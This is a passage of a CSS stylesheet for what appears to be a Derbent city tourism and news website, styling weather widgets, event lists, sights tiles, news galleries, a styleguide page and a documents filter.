	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(1) {
		background-position: -120% 20%;
	}
	.feedback__item:nth-child(1) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(1) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(2) {
	background-position: -120% 20%;
}

.feedback__item:nth-child(2) a {
	padding-left: 50px;
	padding-right: 10px;

}

@media (max-width: 1000px) {
	.feedback__item:nth-child(2) {
		background-position: 230% 20%;
	}
	.feedback__item:nth-child(2) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(2) a {
		padding-left: 35%;
	}
}

.feedback__item:nth-child(3) {
	background-position: 240% 78%
}

.feedback__item:nth-child(3) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(3) {
		background-position: -120% 78%;
	}
	.feedback__item:nth-child(3) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(3) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(4) {
	background-position: -120% 78%;
}

.feedback__item:nth-child(4) a {
	padding-left: 50px;
	padding-right: 10px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(4) {
		background-position: 230% 78%;
	}
	.feedback__item:nth-child(4) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(4) a {
		padding-left: 35%;
	}
}

.feedback__item a {
	color: #588eae;
	display: flex;
	height: 100%;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.feedback__item a:hover {
	color: #b37725;
}

.feedback__item a span {
	width: 50%;
}


/* tourism */

.tourism {
	margin-top: 20px;
	padding-bottom: 30px;
}

.tourism-block {
	-js-display: flex;
    display: flex;
	background-color: #e8f3fb;
	background-image: linear-gradient(to right, #e8f3fb, #e1e1e1);
	border-bottom: 2px solid #d8d8d8;
	box-shadow: 0 0 500px 300px #f5f5f5;
}

@media (max-width: 1000px) {
	.tourism-block {
		flex-wrap: wrap;
	}
}

.tourism-info {
	width: 50%;
	padding: 55px 60px;
}

@media (max-width: 1000px) {
	.tourism-info {
		width: 100%;
	}
}

.tourism-info-logo {
	text-align: center;
	margin-bottom: 15px;
	width: 70%;
}

@media (max-width: 1000px) {
	.tourism-info-logo {
		width: 100%;
	}
}

.tourism-info-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 60px;
	color: #4a4a4a;
	margin-bottom: 5px;
}

@media (max-width: 1000px) {
	.tourism-info-header {
		text-align: center;
	}
}

@media (max-width: 600px) {
	.tourism-info-header {
		font-size: 1.875em;
	}
}

.tourism-info-text {
	color: #4a4a4a;
    font-size: 1em;
    line-height: 27px;
    font-family: 'pt_serifregular';
    margin-top: 0;
    margin-bottom: 0;
}

.weather-widget-block {
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 1000px) {
	.weather-widget-block {
		width: 100%;
		padding-bottom: 50px;
	}
}

.weather-widget {
	width: 300px;
	overflow: hidden;
	border-radius: 5px;
	box-shadow: 1px 5px 5px #333;
}

@media (max-width: 600px) {
	.weather-widget {
		width: 260px;
	}
}

.weather__today {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather.png);
	padding: 35px 40px 20px;
}

@media (max-width: 600px) {
	.weather-today {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.weather-graph {
	padding-left: 130px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/cloud.png);
	background-repeat: no-repeat;
	background-position: left top;
	padding-bottom: 20px;
	padding-top: 15px;
	font-family: 'museo_cyrillic700', sans-serif;
	font-size: 45px;
	color: #fff;
}

.weather-graph span {
	font-family: 'museo_cyrillic100';
	font-size: 0.875em;
}

.weather-descr {
	font-family: 'pt_serifregular';
	color: #fff;
	font-size: 0.875em;
}

.forecast {
	padding: 12px 15px 10px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
}

.forecast ul {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.forecast ul li {
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 20px;
	background-size: 25px;
    background-repeat: no-repeat;
    background-position: center 20px;
}

.forecast ul li:nth-child(1) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/rain-10.png);
}

.forecast ul li:nth-child(2) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/storm-1.png);
}

.forecast ul li:nth-child(3) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/sun.png);
}

.forecast ul li:before {
	display: none;
}


/* events-and-sights */

.events-and-sights {
	padding-top: 20px;
	padding-bottom: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourists-bg.jpg);
	background-size: cover;
    background-position: center;
	box-shadow: inset 0 200px 100px -150px #f5f5f5;
}

.events-and-sights-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 1000px) {
	.events-and-sights-block {
		flex-wrap: wrap;
	}
}

/* events */

.events {
	width: 30%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 25px;
	padding-bottom: 20px;
}

@media (max-width: 1000px) {
	.events {
		width: 100%;
		margin-bottom: 50px;
	}
}

.events-header {
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 27px;
	color: #588eae;
	font-family: 'museo_cyrillic500', sans-serif;
	margin-bottom: 20px;
	padding-left: 20px;
}

.events ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.events-item {
	padding: 20px;
	border-bottom: 1px solid #efefef;
}

.events-item:before {
	display: none;
}

.events-item:first-child {
	padding-top: 0;
}

.events-item:last-child {
	border-bottom: none;
}

.event-date {
	font-size: 0.75em;
	line-height: 27px;
	color: #848484;
    font-family: 'pt_serifregular';
}

.event-text {
}

.event-text a {
	font-size: 1em;
	line-height: 24px;
	color: #1c1c1c;
    font-family: 'pt_serifregular';
}

.event-text a:hover {
	opacity: 0.7;
}


.events__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.events__all:hover {
	color: #9a6c36;
}



/* sights */

.sights {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -25px;
}

@media (max-width: 1000px) {
	.sights {
		width: 100%;
	}
}


.sights-item {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
	justify-content: center;
	align-items: center;
	padding-left: 7%;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 1.125em;
	color: #588eae;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.sights-item:hover {
	color: #b37725;
}

@media (max-width: 1000px) {
	.sights-item {
		height: 200px;
	}
}

@media (max-width: 600px) {
	.sights-item {
		padding-left: 30%;
		padding-right: 5%;
	}
}

.museums, .horeca, .monuments, .routes {
	width: 47%;
}

@media (max-width: 600px) {
	.museums, .horeca, .monuments, .routes {
		width: 100%;
	}
}

.cinema {
	width: 100%;
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
	background-size: 20%, 30%;
    background-repeat: no-repeat;
    background-position: 5% 40%, -3% 60%;
}

.cinema:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema-gold.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
}

.museums {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
	background-size: 25%, 50%;
    background-repeat: no-repeat;
    background-position: 10% 80%, -22% 0%;
}

.museums:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums-gold.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
}

.horeca {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
	background-size: 28%, 75%;
    background-repeat: no-repeat;
    background-position: 2% 90%, -95% 15%;
}

.horeca:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca-gold.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
}

.monuments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
	background-size: 20%, 90%;
    background-repeat: no-repeat;
    background-position: 5% 95%, -300% 65%;
}

.monuments:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments-gold.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
}

.routes {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
	background-size: 23%, 70%;
    background-repeat: no-repeat;
    background-position: 5% 30%, -95% 80%;
}

.routes:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes-gold.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
}

/* resources */

.resources {
	padding-top: 65px;
	padding-bottom: 50px;
}

.resources-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 1.5em;
	color: #294049;
	margin-bottom: 15px;
	text-align: center;
}

.resources-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 40px;
	padding-bottom: 20px;

}

.resources-block ul {
	-js-display: flex;
    display: flex;
	justify-content: space-around;
}

@media (max-width: 1000px) {
	.resources-block ul {
		flex-wrap: wrap;
	}
}

.resources-block ul li {
	width: 25%;
    text-align: center;
    border-right: 1px solid #ddd;
    padding-bottom: 20px;
	padding-left: 10px;
    padding-right: 10px;
}

.resources-block li:before {
	display: none;
}

@media (max-width: 1000px) {
	.resources-block ul li {
		width: 50%;
		border-right: none;
	}
}

@media (max-width: 600px) {
	.resources-block ul li {
		width: 100%;
		padding-bottom: 40px;
	}
}

.resources-block ul li:last-child {
	border-right: none;
}

.resources-block ul li a {
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

.resources-block ul li a {
	text-decoration-color: transparent;
}

.resources-block ul li a:hover,
.resources-block ul li a:focus,
.resources-block ul li a:active {
	text-decoration-color: #1c1c1c;
}


.resources-image {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
    justify-content: center;
    align-items: flex-end;
    height: 100px;
}

.resources-caption {
    font-family: 'museo_cyrillic100';
	color: #1c1c1c;
	font-size: 1.1em;
	line-height: 24px;
}

.resources-caption:hover {
	opacity: 0.7;
}

.resources__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.resources__all:hover {
	color: #9a6c36
}

/* ------------ end main ------------- */

/* ------------ footer ------------- */

footer {
	background-color: #294049;
	padding-top: 50px;
	padding-bottom: 50px;
} 


footer li:before {
	display: none;
}

.footer-block h2 {
	margin-bottom: 10px;
}

.footer-block h2 a {
	font-size: 1.125em;
}

.footer-block a {
	color: #fff;
	font-size: 0.875em;
	line-height: 27px;
    font-family: 'pt_serifregular';
}

.footer-menu {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

@media (max-width: 1000px) {
	.footer-menu {
		height: 180px;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	    flex-wrap: wrap;
	    justify-content: flex-start;
	}
}

@media (max-width: 600px) {
	.footer-menu {
		height: auto;
		-ms-align-items: left;
		align-items: left;
	}
}

.footer-sub-menu {
	width: 20%;
}

@media (max-width: 1000px) {
	.footer-sub-menu {
		width: 40%;
		margin-bottom: 10px;
	}
}

@media (max-width: 600px) {
	.footer-sub-menu {
		width: 100%;
	}
}

@media (max-width: 1000px) {
	.footer-sub-menu:not(:last-child) ul {
		display: none;
	}
}

.footer-dev {
	color: #fff;
	font-size: 0.875em;
    line-height: 27px;
    font-family: 'pt_serifregular';
}


/* ------------ end footer ------------- */

/*
*
*
*
*
*
*/


/* ------------ press.html ------------- */

/* main-bg */

.main-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/main-bg.png), url(/bitrix/templates/color_derbent/css/../img/corner-pattern.png);
    background-repeat: repeat no-repeat, no-repeat;
    background-size: 2000px, 700px;
    background-position: -370px 10px, right bottom;
}

/* wave-line */

.wave-line {
	background-image: url(/bitrix/templates/color_derbent/css/../img/wave-border.svg);
    height: 10px;
    background-position: center;
    background-repeat-y: no-repeat;
	margin-top: -6px;
}

@media (max-width: 1000px) {
	.wave-line {
		display: none;
	}
}

/* breadcrumbs */

.breadcrumbs-block {
	padding-top: 15px;
	padding-bottom: 10px;
}

.breadcrumbs-block li:before {
	display: none;
}

.breadcrumbs-block ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.breadcrumbs-block ul li:after {
	content: '>';
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
    margin-left: 5px;
    margin-right: 5px;
}

.breadcrumbs-block ul li:last-child:after {
	content: '';
}

.breadcrumbs-block ul li:first-child:after {
	content: '>';
}

.breadcrumbs-block ul li * {
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
}

/* main-content */

.main-content-header {
	margin-bottom: 30px;
    font-family: 'museo_cyrillic700';
	color: #2f4952;
	width: 70%;
}

/* main-content-block */

.main-content-block {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

/* press-center */

.press-center {
	width: 72%;
}

.press-center__list {
	margin-bottom: 25px;
}

.press-center__item {
	-js-display: flex;
	display: flex;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 20px;
}

.press-center__item:before {
	display: none;
}

.press-center__item_row {
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.press-center__item_col {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.press-center__item_row .press-center__img {
	width: 35%;
}

.press-center__item_col .press-center__img {
	width: 100%;
}

.press-center__img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.press-center__info {
	padding: 20px 30px;
	-js-display: flex;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.press-center__item_row .press-center__info {
	width: 65%;
	flex-grow: 1;
}

.press-center__item_col .press-center__info {
	width: 100%;
}

.press-center__info h3 a {
	font-size: inherit;
}

.press-center__info p {

}

.press-center__sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.press-center__sub-info a {
	color: #a37742;
	font-family: 'pt_serifregular';
    font-size: 1em;
}

/* pagination */

.pagination {
	-js-display: flex;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 40px;
}

.pagination__list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.pagination__item {
	margin-left: 3px;
	margin-right: 3px;
	width: 30px;
	height: 30px;
	margin-bottom: 0;
}

.pagination__item:before {
	display: none;
}

.pagination__item_next, .pagination__item_prev {
	width: auto;
}

.pagination__item_prev {
	display: none;
}

.pagination__item a {
	-js-display: flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	height: 100%;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic500', sans-serif;
	color: #a37742;
}

.pagination__item:not(.pagination__item_next):not(.pagination__item_prev) a {
	width: 100%;
	border-radius: 50%;
}

.pagination__item_next a, .pagination__item_prev a {
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 8px;
}

.pagination__item:not(.pagination__item_current) a:hover {
	background-color: #ebebeb;
}

.pagination__item_current a {
	background-color: #a37742;
	color: #fff;
}

/* side-menu */

.right-content-block {
	width: 26%;
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

@media (max-width: 1000px) {
	.right-content-block {
		display: none;
	}
}


.side-menu__list {
	padding: 15px 0 !important;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns-left.png);
	background-repeat: no-repeat;
	background-size: 170px;
    background-position: 180px center;
	box-shadow: 0 0 1px 1px #ccc;
}

div.menu-sitemap-tree ul ul {
	margin: 0 !important;
}

.side-menu__list li {
	margin-bottom: 0 !important;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.side-menu__list>li {
	/*padding: 10px 45px !important;*/
}

.side-menu__list li>.folder, .side-menu__list li>.page {
	width: 10%;
}

.side-menu__list li>ul>li>.folder, .side-menu__list li>ul>li>.page {
	width: 20%;
}

.side-menu__list li>.item-text {
	width: 90%;
}

.side-menu__list li>ul>li>.item-text {
	width: 80%;
}

.side-menu__list li:before {
	display: none;
}

.side-menu__item ul {
	margin-bottom: 0;
	display: none;
	width: 100%;
}

.side-menu__list li a {
	display: block;
	width: 100%;
	padding: 15px 45px;
	color: #a37742;
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1em;
}

.side-menu__list li a:hover,
.side-menu__list li a:focus,
.side-menu__list li a:active {
	text-decoration: none;
}

.side-menu__list li a .fa {
	position: absolute;
    right: 20px;
    top: 15px;
	transform: rotate(-90deg);
	transition: all 0.5s;
}

.side-menu__list li a .fa.opened {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa.opened {
	transform: rotate(-90deg);
}

.side-menu__list>li>a:hover {
	background-color: #c39762;
	color: #fff;
}

.side-menu__list>li>a.hover {
	background-color: #c39762;
	color: #fff;
}

.sub-menu-item {
	background-color: #f5f0e9;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item:last-child {
	border-bottom: none;
}

.side-menu__list .sub-menu-item a {
	font-size: 0.875em;
}

.side-menu__list .sub-menu-item a:hover {
	background-color: #e5e0d9;
}

.side-menu__list>li>a.item-selected {
	background-color: #a37742;
	color: #fff;
}

.side-menu__list .sub-menu-item a.item-selected  {
	color: #d2302f;
}







/*
*
*
*
*
*
*/


/* ------------ news.html ------------- */

.main-news-content-header {
	font-size: 1.625em;
	width: 60%;
}

.main-news-block {
	width: 72%;
}

.main-news-image {
	margin-bottom: 15px;
	height: 400px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-media-stats {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.main-news-media-stats li {
	font-family: 'pt_serifregular';
	color: #a0a0a0;
	font-size: 0.8125em;
	line-height: 1.85;
	padding-left: 10px;
}

.main-news-media-stats li:before {
	display: none;
}

.main-news-media-stats li:after {
	content: '|';
	color: #a0a0a0;
	font-size: 0.8125em;
	padding-left: 10px;
}

.main-news-media-stats li:first-child {
	padding-left: 0;
}

.main-news-media-stats li:last-child:after {
	content: '';
}

.main-news-text p {
	margin-bottom: 25px;
}

.main-news-photo-block {
	margin-bottom: 30px;
}

.main-news-photo-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;	*/
}

.main-news-photo-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-photo-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-photo-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-photo-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
    justify-content: flex-start;
	height: 202px;
	overflow: hidden;
}

.main-news-photo-gallery li {
	width: 24%;
	height: 200px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-photo-gallery li:before {
	display: none;
}

.main-news-photo-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-block {
	margin-bottom: 30px;
}

.main-news-video-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;*/
}

.main-news-video-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-video-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-video-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-video-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	height: 222px;
	overflow: hidden;
}

.main-news-video-gallery li {
	width: 49%;
	height: 220px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-video-gallery li:before {
	display: none;
}

.main-news-video-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-gallery li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.tags-and-socials {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news-tags ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-tags ul li:before {
	display: none;
}

.news-tags ul li span {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #1c1c1c;
}

.news-tags ul li a {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
	margin-bottom: 1px solid #a37742;
}

.news-tags ul li a:after {
	content: ",";
	margin-right: 3px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
}

.news-tags ul li:last-child a:after {
	content: '';
	margin-right: 0;
}

.news-socials ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-socials ul li {
	display: block;
	margin-left: 5px;
}

.news-socials ul li:before {
	display: none;
}

.news-socials ul li a {
	display: block;
	width: 32px;
	height: 32px;
}

.news-socials ul li a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/vk.png);
}

.news-socials ul li a.gp {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/gp.png);	
}

.news-socials ul li a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/fb.png);	
}

.news-socials ul li a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/tw.png);	
}


.back-btn-block {
	margin-bottom: 40px;
}

.back-btn {
	display: inline-block;
	color: #a37742;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
}

.back-btn .fa {
	margin-right: 5px;
}


/*
*
*
*
*
*
*/


/* ------------ styleguide.html ------------- */

.styleguide-media-stats {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.styleguide-media-stats li:before {
	display: none;
}

.styleguide-media-stats>li:first-child {
	width: 70%;
}

.styleguide-media-stats>li:last-child {
	width: 20%;
}

.styleguide-dates {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
}

.styleguide-stats {
	-js-display: flex;
	display: flex;
    justify-content: flex-end;
}

.block-with-table {
	-js-display: flex;
	display: flex;
}

.table-block {
	padding-left: 30px;
}

.styleguide-media-stats a {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a2a2a2;
	white-space: nowrap;
}

.styleguide-stats li {
	padding-left: 10px;
}

.styleguide-stats li:first-child {
    padding-left: 0;
}

.styleguide-stats li:after {
    content: '|';
    color: #a0a0a0;
    font-size: 0.8125em;
    padding-left: 10px;
}

.styleguide-stats li:last-child:after {
    content: '';
}

.table-block table th:nth-child(1),
.table-block table th:nth-child(2) {
	text-align: left;
}

.table-block table th:nth-child(3),
.table-block table th:nth-child(4),
.table-block table td:nth-child(3),
.table-block table td:nth-child(4) {
	text-align: right;
}

.text-with-blockquote {
	-js-display: flex;
	display: flex;
	align-items: flex-start;
	margin: 30px 0;
}

.blockquote {
	margin-right: 30px;
	background-color: #fff;
	width: 40%;
}

.blockquote .citate {
	padding: 20px 35px 20px 65px;
	font-family: 'pt_serifregular';
	position: relative;
}

.blockquote .citate:before {
	content: '“';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	top: -5px;
    left: 10px;
}

.blockquote .citate:after {
	content: '”';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	bottom: -50px;
    right: 10px;
}

.blockquote .citate .citate-text {
	font-size: 0.9375em;
	color: #1c1c1c;
	margin-bottom: 5px;
}

.blockquote .citate .author-citate {
	font-size: 0.75em;
	color: #d2d2d2;
}

.text-with-blockquote p {
	width: 60%;
	margin-bottom: 0;
}

.styleguide-ul {
	width: 60%;
}

.styleguide-ol {
	width: 60%;
	padding-left: 0;
}

.panel-info {
	padding: 20px;
	background-color: #ebebeb;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	line-height: 18px;
	color: #1c1c1c;
	margin-bottom: 10px;
}

.panel-info span {
	font-style: italic;
}

.styleguide-elements {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.left-area {
	margin-right: 80px;
}

.styleguide-buttons-default {
	margin-right: 30px;
}

.styleguide-buttons {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-note {
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

.styleguide-buttons .styleguide-note {
	text-align: center;
}

.styleguide-button {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
}

.styleguide-buttons-default .styleguide-button-blue {
	background-color: #588eae;
}

.styleguide-buttons-default .styleguide-button-brown {
	background-color: #a37742;
}

.styleguide-buttons-hovered .styleguide-button-blue {
	background-color: #8ab0c6;
}

.styleguide-buttons-hovered .styleguide-button-brown {
	background-color: #bfa07b;
}

.styleguide-radios, .styleguide-checkboxes {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-radio, .styleguide-checkbox {
	width: 50%;
	text-align: left;
}

.text-input {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}

.text-input input[type="text"] {
	width: 70%;
}

.text-input span {
	width: 25%;
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

h5 .styleguide-note {
	font-weight: normal;
    font-family: initial;
}

.styleguide-anchors {
	-js-display: flex;
	display: flex;
	margin-bottom: 20px;
}

.styleguide-anchors a {
	display: block;
}

.styleguide-anchors-anchors {
	font-family: 'museo_cyrillic700';
	font-size: 1em;
}

.styleguide-anchors-default, .styleguide-anchors-hovered {
	margin-right: 30px;
}

.styleguide-anchors-default .styleguide-anchor-brown {
	color: #a37742;
	margin-top: 15px;
}

.styleguide-anchors-default .styleguide-anchor-blue {
	color: #588eae;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-brown {
	color: #d2302f;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-blue {
	color: #a37742;
	margin-top: 15px;
}

.style-font {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.style-font .font-name {
	width: 15%;
}

.style-font .font-name.museo, .style-font .font-variants.museo {
	font-family: 'museo_cyrillic500';
}

.style-font .font-name.ptserif, .style-font .font-variants.ptserif {
	font-family: 'pt_serifregular';
}

.style-font .font-name span {
	font-family: initial;
}

.style-font .font-variants {
	width: 80%;
}

.style-colors {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
}

.style-color {
	width: 50%;
	-js-display: flex;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.color-pattern {
	width: 35px;
	height: 35px;
	margin-right: 15px;
	border-radius: 5px;
}

.color-pattern.color-588eae {
	background-color: #588eae;
}

.color-pattern.color-d2302f {
	background-color: #d2302f;
}

.color-pattern.color-a37742 {
	background-color: #a37742;
}

.color-pattern.color-03832a {
	background-color: #03832a;
}

.color-pattern.color-1c1c1c {
	background-color: #1c1c1c;
}

.color-pattern.color-aaa04d {
	background-color: #aaa04d;
}

/*
*
*
*
*
*
*/


/* ------------ documents.html ------------- */

.documents {
	width: 72%;
}

.documents-filter {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	padding-right: 50px;
	width: 90%;
	align-items: center;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e8e8e8;
}

.documents-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
}

input[type="date"] {
	height: 40px;
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
}

.documents-date input[type="text"] {
	/*height: 30px;*/
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/calendar.png);
	background-repeat: no-repeat;
    background-position: 95% center;
}

.documents-filter button {
	background-color: #a37742;
	padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 0;
